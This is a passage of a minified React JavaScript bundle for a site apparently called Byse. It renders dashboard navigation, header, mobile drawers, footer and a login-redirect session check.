is-active":""),onClick:()=>v({}),children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label})]},k.id):k.href?e.jsxs("a",{href:k.href,className:"dashboard-nav__link dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-BtQwexBD.js.map
